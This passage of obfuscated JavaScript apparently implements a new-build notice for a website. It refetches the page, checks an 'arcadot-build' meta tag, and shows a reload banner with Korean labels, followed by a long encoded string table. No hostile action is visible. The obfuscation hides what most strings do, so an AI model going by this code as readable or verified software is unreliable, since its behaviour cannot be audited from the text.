a[ab(0x2d9,'0fZ^')](C,D);},'oLNCu':a[V(0x138,'J99Y')],'bflHN':a[V(0x1ec,'q)3o')],'dCrUh':a[V(0x1be,'Twa@')],'MyqFU':a[V(0x3fd,'9hLN')],'qMUOE':a[V(0x25d,'0fZ^')],'KjJdL':a[V(0x20f,'*IL]')],'SxBaU':a[V(0x432,'AIU^')],'QCEJv':a[V(0x438,'(rsK')],'UbsTU':a[V(0x172,'xzFw')],'FWBfk':a[V(0x36e,'eKf0')],'anaOc':a[V(0x3d4,'BDxP')],'tgBaP':a[V(0x1da,'aLos')],'WyrIO':a[V(0xd7,'CETV')],'XAKHB':a[V(0x161,'fzkz')],'vBEzC':a[V(0x297,'@XAf')],'CLnun':a[V(0x18d,'ep9N')],'brrQk':a[V(0x2b4,'0fZ^')],'vwdFK':a[V(0xd9,'eN6W')],'JXcTj':a[V(0x3fc,'aLos')],'hNuyh':a[V(0x38f,'CETV')],'EETBY':a[V(0xc1,'i@5$')],'uyTnc':a[V(0x27d,'t6GW')],'CMkwj':a[V(0x2b0,'769z')],'VGXDH':function(C,D){var ac=V;return a[ac(0x1f4,'iwx7')](C,D);},'XAxto':function(C){var ad=V;return a[ad(0x135,'t6GW')](C);},'oGJYX':a[V(0x11a,'fzkz')],'njwlp':a[V(0x33c,'SAxI')],'QVfUh':function(C,D){var ae=V;return a[ae(0x300,')q)C')](C,D);},'tMzLw':function(C,D){var af=V;return a[af(0x31e,')GVm')](C,D);},'UzLES':function(C){var ag=V;return a[ag(0x32d,'xzFw')](C);},'cenyr':a[V(0x36d,'ep9N')]},n=a[V(0xfc,'SAxI')](c,this,function(){var ah=V;if(m[ah(0x10e,'I9Ks')](m[ah(0xcb,')@wc')],m[ah(0x1ce,'AIU^')])){if(m[ah(0x33a,'%#6m')](n[ah(0x389,'x3fe')]()[ah(0xd1,'(rsK')+ah(0x122,'SAxI')]()[ah(0x1f9,'bNT(')+'Of']('\x0a'),-(0x11dd+0x1265+0x1*-0x2441)))return;return n[ah(0x322,'x!$P')+ah(0x3d9,'M1eQ')]()[ah(0xfe,')@wc')+'h'](m[ah(0x2fe,'(rsK')])[ah(0x174,'%#6m')+ah(0x292,'iwx7')]()[ah(0x354,'AIU^')+ah(0x2ec,'x3fe')+'r'](n)[ah(0x3dc,'ep9N')+'h'](m[ah(0x1c5,'bNT(')]);}else c[ah(0xd4,'xzFw')+ah(0x260,'bNT(')+ah(0x131,'eN6W')+'r'](d,function(D){var ai=ah;D[ai(0x410,'SAxI')+ai(0x384,'769z')+ai(0x3f5,'!TBx')]();});});a[V(0x16d,'3QEQ')](n);var o=document[V(0x3c9,'M]u[')+V(0x15a,'i@5$')+V(0x14a,'L6vt')](a[V(0x1c1,'9hLN')]);if(!o||!window[V(0x104,'LE&N')])return;var p=o[V(0x347,'F@Rp')+'nt'],q=location[V(0x236,'tNTN')][V(0x412,'D3H)')]('#')[-0xe87*-0x1+0x1628+-0x1*0x24af],r=a[V(0x3f3,'*IL]')](document[V(0x266,'iwx7')+V(0x2a6,'J99Y')+V(0x363,'AIU^')][V(0xe5,'9hLN')],'ko'),s=null,t=null,u=Date[V(0x2b1,'(rsK')](),v=![],w=null;function x(){var aj=V,C={'bqyYy':a[aj(0x18c,'pZXG')],'eJElD':a[aj(0x1f8,'9L!W')],'csRbN':a[aj(0x146,'q)3o')]};try{if(a[aj(0x393,'J99Y')](a[aj(0xdd,'LE&N')],a[aj(0x43b,')q)C')])){var E=C[aj(0x32b,'eN6W')][aj(0x390,'SAxI')]('|'),F=0x1*0x1d1d+0x12b3+-0x2fd0;while(!![]){switch(E[F++]){case'0':G[aj(0x327,'Twa@')]=g[-0x1991+0xe0c+-0xb85*-0x1];continue;case'1':f[aj(0x1ed,')@wc')][aj(0x23a,'M1eQ')+aj(0x42f,'!TBx')+'d'](G);continue;case'2':if(f[0x254*0x4+0x128c*-0x2+0x1*0x1bc9])G[aj(0x41b,'aLos')]=kGMpOl[aj(0x120,'M1eQ')];continue;case'3':var G=e[aj(0x35b,')GVm')+aj(0x40f,'CETV')+aj(0x239,'I9Ks')](kGMpOl[aj(0x2e4,'AIU^')]);continue;case'4':G[aj(0x11d,'BDxP')]=![];continue;}break;}}else return a[aj(0x2f6,'LE&N')](typeof window[aj(0x36c,'J99Y')+aj(0x2c3,'x3fe')+'y'],a[aj(0x42e,'fzkz')])&&!!window[aj(0x26f,'SAxI')+aj(0x35a,'769z')+'y']();}catch(E){return![];}}function y(){var aq=V,C={'aARXa':function(D,E){var ak=b6ff7_0d;return m[ak(0x3d2,'*IL]')](D,E);},'kZTpm':function(D){var al=b6ff7_0d;return m[al(0x245,'!TBx')](D);},'BMRtx':function(D,E){var am=b6ff7_0d;return m[am(0x201,')@wc')](D,E);},'zRbFs':function(D){var an=b6ff7_0d;return m[an(0x205,'d8v[')](D);},'elRVk':function(D,E){var ao=b6ff7_0d;return m[ao(0x2fb,'769z')](D,E);},'LsOde':function(D,E){var ap=b6ff7_0d;return m[ap(0x2f5,'GM#d')](D,E);},'Xkblb':m[aq(0xfb,'t6GW')],'JXFkS':function(D){var ar=aq;return m[ar(0x434,'AIU^')](D);}};if(v||document[aq(0x17c,'pZXG')+'n'])return;v=!![],u=Date[aq(0x23e,'fzkz')](),m[aq(0x26c,'D3H)')](fetch,q,{'cache':m[aq(0x448,'xzFw')],'credentials':m[aq(0x14f,'F@Rp')]})[aq(0xde,'E75q')](function(D){var as=aq;if(m[as(0x430,'9hLN')](m[as(0x42a,'GM#d')],m[as(0x197,'7sip')])){var F=j&&C[as(0x11b,'fzkz')](k,l)&&!C[as(0x357,'CETV')](m);if(C[as(0x18a,'*IL]')](F,!n))C[as(0x392,'LE&N')](o);else C[as(0x443,'I9Ks')](!F,p)&&(s[as(0x279,'HGKI')+'e'](),t=null);}else return D['ok']?D[as(0x264,'GM#d')]():'';})[aq(0x2b7,'pZXG')](function(D){var at=aq,E={'wlShF':m[at(0x16e,'Bqk&')],'mKOLH':m[at(0xc5,'769z')],'DURMO':function(H,I,J){var au=at;return m[au(0x3ac,'t6GW')](H,I,J);},'qbDrF':m[at(0x386,'eN6W')],'qGHAj':m[at(0x29e,'GM#d')]};if(m[at(0x156,'LE&N')](m[at(0x194,'I9Ks')],m[at(0x3cb,'D3H)')])){var F=/<meta name="arcadot-build" content="(\w+)">/[at(0x431,'bNT(')](D);if(F&&m[at(0x183,'Twa@')](F[0x3*0x18b+-0x1403+0xf63],p))s=F[0x5b*0x47+-0xad7+-0x5*0x2e1];}else g[at(0x350,'LE&N')+at(0x341,'GM#d')]=!![],f[at(0x2d2,'q)3o')+at(0x121,'hoLj')+'t']=g?E[at(0x273,'F@Rp')]:E[at(0x154,'BDxP')],E[at(0x234,'AIU^')](j,k,{'cache':E[at(0x15e,'xzFw')],'credentials':E[at(0x1b0,')@wc')]})[at(0x2d1,'I9Ks')](function(){},function(){})[at(0x2eb,'J99Y')](function(){var av=at;F[av(0x1a7,'!TBx')+'d']();});},function(){})[aq(0xd8,'q)3o')](function(){var ax=aq,D={'spCtk':function(F,G){var aw=b6ff7_0d;return C[aw(0x2d3,'x3fe')](F,G);}};C[ax(0x271,'GM#d')](C[ax(0x3ff,'fzkz')],C[ax(0x30a,'9hLN')])?(v=![],C[ax(0x2aa,'x!$P')](B)):(g^=f[ax(0x200,'SAxI')+ax(0x351,'I9Ks')](g),j=ForPdq[ax(0x16a,'LE&N')](k[ax(0x283,'Bqk&')](l,-0x1d20ed9+-0x78d*0x1778+-0x14*-0x2cf6ad),-0x13aa+0x19ba+-0x610));});}function z(C){var ay=V;C[ay(0x1b7,'eN6W')+ay(0x39d,'F@Rp')]=!![],C[ay(0x348,'GM#d')+ay(0x23b,')q)C')+'t']=r?a[ay(0x422,'769z')]:a[ay(0xc2,'Twa@')],a[ay(0xe0,'Twa@')](fetch,q,{'cache':a[ay(0x25a,'iwx7')],'credentials':a[ay(0xf0,'x!$P')]})[ay(0x399,'L5]P')](function(){},function(){})[ay(0x19a,'t6GW')](function(){var az=ay;location[az(0x21c,'pZXG')+'d']();});}function A(){var aB=V,C={'jIGkM':function(G,H){var aA=b6ff7_0d;return m[aA(0x2ce,'7sip')](G,H);},'BmtDU':m[aB(0xd3,'@XAf')],'AASuw':m[aB(0x374,'SAxI')],'VqLVu':function(G,H){var aC=aB;return m[aC(0x2c7,'xzFw')](G,H);}};w=document[aB(0x2d5,'xzFw')+aB(0x1fa,'q)3o')+aB(0x1d2,'fzkz')](m[aB(0x383,'Twa@')]),w[aB(0x3a9,'0fZ^')+aB(0x43c,'D3H)')+'te'](m[aB(0x2ae,'mSX(')],m[aB(0x33f,'E75q')]),w[aB(0x2dd,'SAxI')][aB(0x2bc,'769z')+'xt']=m[aB(0x243,'eKf0')](m[aB(0x1d7,'t6GW')](m[aB(0xf2,'q)3o')](m[aB(0x170,'SAxI')](m[aB(0x408,'BDxP')],m[aB(0x26e,'d8v[')]),m[aB(0x2bb,'7sip')]),m[aB(0x3d3,'d8v[')]),m[aB(0x385,'0fZ^')]);var D=document[aB(0x331,')q)C')+aB(0x1b9,'Bqk&')+aB(0x336,'9L!W')](m[aB(0x22e,'eN6W')]);D[aB(0x219,'CETV')+aB(0x128,'eKf0')+'t']=r?m[aB(0x421,'pZXG')]:m[aB(0x444,'HGKI')];var E=document[aB(0x12c,'q)3o')+aB(0x310,'*IL]')+aB(0x1d0,'L6vt')](m[aB(0x229,')q)C')]);E[aB(0x403,'GM#d')]=m[aB(0x3bb,'LE&N')],E[aB(0x2b6,'3QEQ')+aB(0x268,'D3H)')+'t']=r?m[aB(0x1fe,'D3H)')]:m[aB(0x395,'769z')],E[aB(0x285,'xzFw')][aB(0x204,')@wc')+'xt']=m[aB(0x10c,'3QEQ')],E[aB(0xec,'M1eQ')+'ck']=function(){var aD=aB;if(C[aD(0x3f9,'SAxI')](C[aD(0x42d,'AIU^')],C[aD(0x1e6,'aLos')])){if(FCEuaq[aD(0x1c7,'@XAf')](d[aD(0x193,'AIU^')]()[aD(0x303,'3QEQ')+aD(0x2e7,'Bqk&')]()[aD(0x3ed,'x3fe')+'Of']('\x0a'),-(-0xac3+0x79f+0x325)))return;return e[aD(0x1df,')GVm')+aD(0x1e4,'0fZ^')]()[aD(0x114,'3QEQ')+'h'](FCEuaq[aD(0x221,'d8v[')])[aD(0x433,'aLos')+aD(0x257,'I9Ks')]()[aD(0x1f2,')@wc')+aD(0x26b,'t6GW')+'r'](f)[aD(0x381,'Twa@')+'h'](FCEuaq[aD(0x39e,'ep9N')]);}else C[aD(0x181,'CETV')](z,E);};var F=document[aB(0x36a,'Bqk&')+aB(0x369,'t6GW')+aB(0x239,'I9Ks')](m[aB(0x1aa,'L5]P')]);F[aB(0x226,'x3fe')]=m[aB(0xee,'0fZ^')],F[aB(0x1b2,'Twa@')+aB(0x1d3,'SAxI')+'t']='×',F[aB(0x182,'xzFw')+aB(0xfd,'LE&N')+'te'](m[aB(0x1e5,'@XAf')],r?'닫기':m[aB(0x1e2,'Twa@')]),F[aB(0x1e1,'I9Ks')][aB(0x18f,'tNTN')+'xt']=m[aB(0x212,'9L!W')],F[aB(0xce,'d8v[')+'ck']=function(){var aE=aB;t=s,m[aE(0x335,'*IL]')](B);},w[aB(0x2bd,'Bqk&')+aB(0x44d,'7sip')+'d'](D),w[aB(0x103,'HGKI')+aB(0x133,'x3fe')+'d'](E),w[aB(0x3aa,'9hLN')+aB(0x12a,'d8v[')+'d'](F),[m[aB(0x1f7,'*IL]')],m[aB(0x116,'7sip')],m[aB(0x17f,'7sip')],m[aB(0x20c,'mSX(')],m[aB(0x449,'J99Y')],m[aB(0x35f,'!TBx')],m[aB(0x411,'E75q')],m[aB(0x198,'i@5$')]][aB(0x366,'aLos')+'ch'](function(G){var aF=aB;m[aF(0x3f0,'J99Y')](m[aF(0x12f,'*IL]')],m[aF(0x3fb,'7sip')])?c[aF(0x1a4,'L5]P')+aF(0x27f,'L6vt')+aF(0x3e7,'x!$P')]():w[aF(0x269,'7sip')+aF(0x406,'CETV')+aF(0x2fd,'M]u[')+'r'](G,function(I){var aG=aF;I[aG(0xf4,'x3fe')+aG(0x436,'i@5$')+aG(0x3f6,'LE&N')]();});}),document[aB(0x1bb,')q)C')][aB(0x103,'HGKI')+aB(0x288,'pZXG')+'d'](w);}function B(){var aJ=V,C={'bmfYz':function(F,G){var aH=b6ff7_0d;return m[aH(0x3ca,'ep9N')](F,G);},'nftPQ':function(F){var aI=b6ff7_0d;return m[aI(0x387,'ep9N')](F);}};if(m[aJ(0x1a6,'fzkz')](m[aJ(0x227,')q)C')],m[aJ(0x308,'GM#d')])){var D=s&&m[aJ(0x1d9,'ep9N')](s,t)&&!m[aJ(0x199,'x!$P')](x);if(m[aJ(0x3a7,'0fZ^')](D,!w))m[aJ(0x100,'eN6W')](A);else{if(m[aJ(0x2ab,'M]u[')](!D,w)){if(m[aJ(0x3f1,'9L!W')](m[aJ(0x373,'%#6m')],m[aJ(0x407,'BDxP')]))w[aJ(0x405,'3QEQ')+'e'](),w=null;else{var F=/<meta name="arcadot-build" content="(\w+)">/[aJ(0x3c3,'L5]P')](d);if(F&&OJbCrz[aJ(0x37f,'xzFw')](F[0x1*-0x1e92+0x26b4+-0x821],e))f=F[0x92b*0x1+0x3*0x58e+-0x19d4];}}}}else d=e,OJbCrz[aJ(0x1de,'L5]P')](f);}a[V(0x136,'(rsK')](setTimeout,y,-0xe2*-0x16+-0xee2+0xb*0x102),a[V(0x402,'GM#d')](setInterval,function(){var aK=V;if(a[aK(0x445,'(rsK')](a[aK(0x3ec,'(rsK')](Date[aK(0x319,'SAxI')](),u),-0x147af*0x5+-0x84121+-0x4cedb*-0x4))a[aK(0x3a1,'tNTN')](y);a[aK(0x35e,'HGKI')](B);},-0x4f*-0x2a+-0x179d+0xe8f),document[V(0x141,'d8v[')+V(0xd5,'!TBx')+V(0x223,'x3fe')+'r'](a[V(0x36f,')GVm')],function(){var aL=V;if(a[aL(0x1cf,'i@5$')](a[aL(0x3f2,'i@5$')],a[aL(0x224,'E75q')]))return![];else{if(!document[aL(0x17a,'q)3o')+'n']&&a[aL(0xeb,'bNT(')](a[aL(0x160,'q)3o')](Date[aL(0x1bf,')@wc')](),u),0x489f+-0x5563+0x81f4))a[aL(0x124,'BDxP')](y);}});}());return;}document[L(0xe2,'tNTN')]=a[L(0x19d,'!TBx')](a[L(0x241,'HGKI')](a[L(0x34e,'tNTN')],a[L(0x3c5,'D3H)')]),a[L(0x173,')@wc')]),document[L(0x12d,'q)3o')][L(0x2f7,'BDxP')+L(0x17b,'M1eQ')]=a[L(0x2fa,'pZXG')];}()));function b6ff7_0c(){var aM=['kSksFSk/hq','WO9kW6VcM8o2','WP/dPmosrsq','W6BdJXeHWRG','W5VcR8kMW712','WRPXbmoaWRi','ifnapq','WPfAWO16zW','wSk9zmkLWQO','g8o+WRjVzG','D8oIWRmJBG','W53dJJddTW','lSoxW5pcQse','yfZcKHNcVq','f8kpWP/cRCkD','gCkqW6LZW64','BSoHW43dOaa','qsFdOCoSDG','vCofqq4k','o8kpW7u9W6G','WO8wWQ3dMIO','W5fCWQ3cMgm','rSo8WOCXmG','yamfceu','pvvbnSo+','WRhcIIxdO8ox','EN9bj8of','WOVcGSk2hHK','C2xdMG','WP/cNapdPmo2','cmoSW4HdaW','emk4W5WwtG','sNe7WRu','tCkKvCkhWQ4','BCoFWRigxa','W5pcTvGlWPy','h+kdHrBcG8kT','q8kkwG0D','jSkwWR1LW6O','s8oqqe8y','W45rvW8l','xSkksaml','WPBdImkfpSoB','umoMWOi5iW','F8ojW4xdTYm','W6xdPqCVWP0','asHAWPldIW','W5ldP8kqke0','sWSXW4C+','pmkzEmk7','sMJdPSoTyq','WO0eW5hcNCoE','7ikXWO3RSPRSOkJSN60','WP/cRmkwWQyX','W4fUWQ/dG8o7','W6RdLutcS8k1','W5HrDH8C','67AU652D7jIC64U2tW','WP0nea8l','uCo5W7VcH2u','smo/C1ddLehdHmoBnIHHWPG','WRpdMSkFn8oA','C8kwW6L3WRe','bSkjW6rRW6K','WQmIW6dcGmog','e8kQW4ntW4W','nLrbkG','AMDmkmoB','oJZcJCk6W7m','ehBdLK7cNG','WQFdQY0+WRe','WORdOxu8W74','WPRdHSkBfCoN','WPhcLSk6gMi','WQddMtpdPmo/','WObrWOzR','W4u1xCoUWOm','z8kUWP7dVK4','smoEtW','hK9dvqi','W6VdNCoQW6Tt','dCkxkrZcQq','imkormkykW','q1lcGNFcRq','WRf2WQ3cJCoP','d8k5W6Lwhq','WQhcNaxdQmo/','WRb3WPRdG8o3','W7tdPmkoj2y','WQBdHgtcOmoc','W5ldOJy/W6u','cSknAmkzhG','W5JcMSkc','s05EbCom','DmoHWPWVga','WO5CW5asra','qCkYWRldPx4','CmkJWRmNiq','wCoZWOWwuG','W4OMtmoQWPO','zHD/bCoT','WOr4WRBdK8kg','WQBcLSk6WQmC','BmkWW6iYyG','dmoPWOZcVmoJ','kSkomCoKha','oKxdUgBcSa','W4PKW7y','W4HzWPrJtq','qSkNWQ/dLwK','W59LW6VdJSoJ','a8oltfNdQq','WQTSWOVdGSo2','vCo1vZm+','DX7dLHNcVa','mSkZW4FdNtL2WQhdMW','WPz5WQVcVCo+','WOXtWPX6xq','WRhdLCkm','hWmbdfC','W4vCW5bgyW','WR3dISkJWPrR','pfPbpmoX','WQ3cGCk2WQua','WO1Ux8oKWOW','WQNdLCkql8oP','7icG66o16Roc7lQf','gvldL1VdMW','WQtdQ8k/p3q','WPNcN27dVsG','W41CWRJdMsZcJGRcMCkDymk3W77cOW','WOtdUCkoWPLT','WPldVmk3WRLt','r8oHWRyImq','o19aeSoY','gmkYW5Wwxa','qsanW4RcLq','WRhcLHNdSSoT','kSkoyCkT','W4iLWP7cG8kq','f8knW7PCaa','zmosWQy2WRS','ymkAWPlcPMe','sJq7W5SK','zLBcG0pcQG','mbtdGWVdPq','WRZdQCoMlwy','pSkobsVcIq','pfzVWRZdUW','FwbD','vY8vW4S','WPOpW6uwpGCFc8o1WP8zms4','WRFcLbldR8oT','WO7dMhxcN8oN','wSk8gSkaWQa','W5JdImoOEeK','zq5vk8k9','WPFdTCklECo6','qsCbaf0','ExNdMmo+WQ4','W49wWQrNAa','x2S9WRPG','WQ7dKuBcOmoO','W6v3WQDSBG','q0lcSwxcVq','nbhdKXddR0BdOCoBnmo7BSke','AmoQW6JdGda','nSkAoWRcSW','gSoiCfxdQW','ASoHtXSI','WO1TwmoZWOi','WOzYqmk4WOq','W6NcTmoTa2S','WPW7amoGWPe','WR3dISo9W5iR','CCoTWQmXnG','WOtcISkCW5vV','WRL2e8oPW4i','wwfCWPZdGW','qa0zsfi','DSo9WRaBya','WOKoWQzAkq','W5JcJCkaW41t','WPamW43cOCoM','W4lcVCktW75i','vY8jW48W','e8kkWRpcGmkz','qmkYWQpdQ0G','WRddQfRcMCoe','W7/dLSoBvv8','xCk4wmkx','WRZdGSkpmSoe','W459WRPfzq','WQ/dLCknE8oE','tdnzA8oO','o8okW4tdVd4','dSk4W4T2fa','vCobvaSB','fYrkW4SY','wCoAWQCfia','sLSkWOTT','W6WRW73cM8k3','rc4yW6e0','cSkaW4vOiW','f8ojE1tcOW','WQbMWO9ayq','WOPyW5bC','WPRdMmkCWOfG','ASoPDq4E','W6hcP8oWrcq','WOjKvq','WQRdHfBcQCo+','W5xcRuv/W4C','W5pdPXv8W5W','WPtdImk+WPzG','eCkzW6fEja','W4b6WRJdJCo2','WRtdGCoQWPj2','W4tcISoZu0W','WRZcRSoftsC','fSkkWPZcG8kR','lCklW7XIWRe','eCkIWPlcJSkO','p8ksW7zIW6u','u8o4WQKMFG','BcOgjgK','WO9LvCo5WOC','WOTZwmo2','e8kZWQCIma','W4/dUbuYWP0','WP3dPqeKWPi','WPpcL0/dVmkE','WRddJCkZWOv2','WPr4WPZdLSoz','B8o2W6ldGg8','WO1eW5bFoG','WPZdQmor','lJZcICkNW6K','WOBdHG/cJSok','tSoLWPSEw1lcL8ovzvWneGC','DSoQWRyxbG','yZhdM8oZWR8','yr7dHrddRa','zbzVxCoY','WQBdTmklWP9S','W4JcICknW5Wy','wg7dQSoIkq','dmoem0hdTG','WPTiW5br','W4JcKZJcPHS','rJXyzSo3','W5ihW6pcMh8','WPJdHdZcU1i','reVcP0BcMG','sgNdPSoXFq','WR7dRNRcQCoJ','Fbr6yCop','W47dOvH6WPC','tYmoW4NcMKxcVwBcRKpcQa','FYH9CCor','WPhdJxFcObW','vSojgffD','yCocW4ldTtK','d1xdQf7cGW','fmksFmknlq','DmoeW4FdMtW','zSogW4/dTJG','WPHYu8kMW40','lmkfW6nZWRy','W4zzW4JdSCoX','W4JcKYS','tIBcS8kJna','rZKSWQ5Q','WPVdJepcN8oi','dmkVWOeDtq','W6tdJuhcUSo9','W53cGCksW5zs','W43cKsxcSXO','FgybA8oD','nmogEmkIva','W6lcTmoTesa','WPSjWP1BzwjDmW','W5lcOmoSB8o+','W4TuDqWz','WQvSWQddMmoR','efLIWOBdUW','scSpW5lcJa','WRNdMCkEzq','qWOzxWG','WQKQW6JcNSoZ','vSk/uSkwWRK','smofxrbu','W4nYsmoJWP0','F0ePWRXp','W5POW4hdRmoG','WOJcUgtcMSkD','bL3dVvhcGW','W5K2W4FdKmkc','ggDsWPhdJa','qSo8WQWSpq','hWeccv8','W6LQWQJdK8oS','tmo4FWKI','WQNcIuZcImoC','W5ldSWOEWPG','W5FdK8oysh0','gmkBW5vPW70','qc1cW4W2','WQCfW6/cH3G','W6tcUWlcIaC','WRBcLmk+WQen','WRpdUSkdhmoP','WQNdICkypG','cCoLoqhcGW','W55Bsaqy','gCk5W5PGba','DCocW4xdQYm','ECoRW6xdKsq','nrmuz8k+','la3dNvBcRa','nSkEWQ/cUmky','W53dImo2uLO','aCknlbtdQq','WP3cTfz1W4i','gCksW4jjaa','vCofvXi/','WOvKWRRcLCoi','EGLNqCoQ','eSkW4Oki','udndWPDU','ksinDmki','B1HqiCo1','yCoDDHmM','W5zxsWXu','WP4nW6tcHx0','v3tdPSoXBq','W4RdNSoQwa','BJhcJmkXW6W','zSoXWQiRDq','BmoQW6JcHhy','qWXadeq','W4XwW7qokW','W4ZdT8kulve','vGKdW5S5','W5jcWPRcLmoB','cmkndW/cQG','bKFdG0FcLG','W5lcJsdcQH0','W4HlWRvdBq','vNJdOmofFq','W7L1WPD7kq','WRpdLCkoiSoG','WRlcQCoGrG','WObLW47dJCoB','WPpcUctdTmoU','WQGhW5tcH1e','hvbtWPFdJG','j8klW6PtW70','WRFdGmkIWPi','WOpcQW/dR8oX','W4RdImojsvO','WRhcUXZdLSoD','sSoubuac','WO3cNuFcSmkD','WRVcLHK','WRmYW7hcUSot','DtOAl34','W4ldPqiPWOq','WRFcJmkSWOmV','FqTIsSoR','W5apW4m+rq','Bh98eSoF','qSopF0/dSG','WRvxWRZcUmoD','qSokF1ZcOW','W63cGmoiACky','fNz3j8o+','kSkldIRcKq','WOutW7xcM8oX','W63dQSoBFMm','eSkKWOnFca','tmoPWRSRtW','vLCRWQjS','vCo9W7FdMg4','WQddHmoNtSof','EI9cm8oi','W4pdLa4VWP8','WRpdL8osBmoA','WRdcISk7W68l','o2ldKmoVWRu','zf3dHKVcQG','WR7dRSoaFCoK','WOKxW5FdR8o9','WR3cUuBcU8kr','W4ZcRmknW5HC','WONdNSkBWPbK','W4yWa8k8W5G','xcKEW6aG','WRFcHSkLWP59','WOCrW4xcQ8o7','f3CbWOZdGW','sInlWOBcJG','WOhdTmopzSoV','WRRcICo+EZ4','W4xcH8kpW5Ol','CCoIW7SXAG','nSkfBSkNeq','fSkPm03cKa','DxNcH8oVWRu','WPqmW7FcU8oG','WQRcV8oZBdC','zgHyfmoW','DCo0WRihBa','hh1pWRldIW','oSklW7a','g8kBW554la','WPfxWPbG','uSkaWO3dPua','WP/cU0H0W4S','A0VcLvlcVW','EmouW47dPMS','uCoGWRycfa','WOr1WOVcLq','WRBcHCkYWQDf','W53cV8kkW7T+','b8kOWPtdR8ky','WOtdHmkBWPLS','WOSZvmkOWO8','W4VdUbr8W5a','mSkdW6HG','vSomibdcTG','WOD4cmoPWOC','emojAKtcOW','yeRcKGRcUW','eSoZWRVdHdW','WRFdImkwWQv6','W47cKY/cRWa','W4nkcWGb','n8kLWPxcM8kj','W6VdQSkUoa','WRDFWQ7dGCon','WOqmW5ddOCoX','WQH8WRT0CG','W40hW4hcRmo9','tmkLwCkdWPe','WOFdRSokBSkO','dmoMdSodW7ldS8kblf9mqSkq','WQTRWQddG8oS','W6/dOmkLjxa','WOFcGZNdM8os','W5ddSGqTWPO','vaeoi3S','umoMuYyH','v8o6WQWHjG','WQJcOCo0wdm','W4FcH8oUvu0','DSk5WOFdUvq','imoGWQ5TkW','bLWGaeq','gSk4oWxcIq','rCoTWReGoW','WOxdOt8LWQS','W4mkW6tcNtO','WPNcLf7cSSkt','W5Weff0E','nCkkDmoXhG','B3hdHmofWPq','cY3cT8k0ma','W5HzzWO+','nmogW5NdSta','ivLMh8oX','WQ/cQ8oGstG','WQJcSmo0wcq','W4qjWOWlzW','W4XjWOD2AG','h8ocCfJcOW','W59BrbKn','bfnEfuG','W4xdPrqxWPG','WQ1DWR9RCW','W6hcGmoUW4O','WQ7dNSkCfCos','WPuKW6VcHLi','WP4VW5/cS3S','WRpdImk3WP18','D8ouW5ldVdi','sMajW4i2','uhJdT8oRpG','W4tcTWNcRY0','WP3dQCosB8oK','t8oFxW','WO9Xgmo0WPe','u8oHW6xdMt8','E8oNWQqJAG','WOZdGeZcISkr','WPyaW6JcIMG','W4zxWQjhzW','avBcL1JcGW','pCkOzCkIfa','s8o8qSkCWRe','WOznWPbVua','WODqWPf3','hSk6CapcIa','afFdLNpcMa','W4xcKJVcRq','umk3WQ7dKMi','W4eTW57cJCoC','w8ksxSkAWQ0','WONdH1hdGmoy','vWWzk0G','WPy0W4/cI8oC','cSkQW7VIL7vZ','F1yvWQXn','WOycW6JdLsy','W4FcGCkpW5OD','W5/cTgLXWQa','omkqWQRcLCk6','f1ldMudcLa','C8okW7BdKtS','tmoKWRaUpq','WQe4WQJdG8kL','omkpACkodG','qsFdOmoSAa','W43dJ8o7wuC','v8o6WQqTia','ECojW4tcTx0','WRDTWP5Qrq','W4VdSLTKWOm','hcfEW4BdHa','WPBcUg7cQCkJ','WP54dW','WPldJc/dUa8','fr5Dgqi','w3pdSCoNyq','WO0qW5PCnW','WR1dx8oCWQq','DComW4ZdOd4','t8kWvCkwW6e','WQ7dICkBl8op','WOL/hmoOWQe','E8oSW6tdNHK','uNNdUSoNAW','wCoUWPC2iW','C8kQW6D2AG','W5lcJCkCWOfW','WO7cHSkfWOag','WQZcL1VcTmkz','uw0CWQ53','wSkbrfm','gEUcHoYBL+YuT+YAKa','zCoYWPiWxa','WR7dG1lcGSor','WPnUWOnxAW','WPKFW73cV3i','tCoUWQldIgi','vMJcQ8kGBG','bdPNW69L','WPr9WODMyq','WRZdJg7cOSoz','tvBdSmomqa','y8oSW6ddIYC','r8o4WOalnW','umo4WOy3oa','W5HBsHLo','DmkkF8kUgq','W5H0vIqQ','xeJdTCogWO0','tCk8dmkhWRm','CSoytsyQ','DIBdKCoWWRK','y8o4WO4jDG','WP3cOSoBCHC','dCoctvJdQW','WPLNhmo5WOS','eSkNjudcJG','ANpcLmkKWRG','W5HBc0SN','AwRdK8oSW7C','WO1wWPfQqq','W6NcQqhcJW','W7FdPSkYkge','W4JcMSkeW55e','WOXnWPbTua','W5hdOaiaWRG','C8oxW7RdHJi','kSkMW6j6ga','z8o1WQidBG','W5hcJSkZW4Pa','C8o3W63dKca','prXMe8o9','WQddI8kOWOmJ','WObUqSoGWOG','W7pdI8k6lwO','WPjFW5ztyW','n37dQf/cIW','W7FdKmkQWOyXWQXhWQ4','W7ZdJSkVgNy','WPZdMxBcUCob','A8otW63dHH4','WPpdNSkCWQfS','ouGFmmoJ','WOFcHCkoW5fF','bmkQW49JW5i','WRdcKbNdPq','bMX/gSof','WRBcHCoLWPT1','WODXc8oKWOW','W7ddGa4cWPC','WRZcV1ZcPSkq','WPXzWRhdG8oQ','uaOicW','WPZdHLi','AxRdUSozva','kNvEWQZdHa','smk9xSkqWQa','A1hdP8oEWOi','uSkldLjF','seGZWQnV','W7pcN8kfoSod','gL3dJHhcMG','WO1eW5PcrW','WORdUWKLWPG','WQKPW5xcR1i','c3zxWPhdGW','tCkLv8kDWRu','dxzdWORcJW','WQTsW4zMqG','WRNdPmkJWQrO','hvRdMqVcVq','WRZcImk6W79k','W5FdImo0','r8kQWR3cNg4','WQRcG8oDAZO','W5rRyGuf','W5/cJCkzW4TZ','WRldNSkCyCkE','emkHW7pcH2e','EColW4tdOgS','WQNcHCk9WQCe','r8kQWRJdNwu','WOXjW5v9ua','F07dKCo6WRC','WRZcJrldR8oT','WQFcI8k7WRS','W4RdG8kaWPTS','zefInmo1','W6pcHmklW49j','WRxcQ8oI','WPesWOjRtq','k8k3W61JW5G','WPaBWOtcVmo9','W5OEvH8x','WOOYvmo1W4u','WR/dN8kYWQnv','CdehFmos','y0zQlCoX','W4tcHLlcQCko','WObMc8k+W5S','CWCej3m','WPhdRmobEmoL','WOKmW4RdTCo0','yfBdNuxcVW','WRpcTbZdKmo3','WPdcUf/cH8k5','WO95cq','cSoFFq','WPOaW7K','sCoFtaCb','treDcve','emodBqZdLa','W47dSGGYW5S','zsSHlNG','nmoMWRmWAq','WRNdV0tcUmod','W4FdKmoSAMW','WQz4hmo+WOS','i8kwWPJcOMvNW78jW7b8gcS','WPi3s8oQWPO','WPbwW4fIrG','CuVcTvBcRa','WR7cQSoH','j09Cp8oJ','W7pcQCkQW7DY','WP/cISodWObG','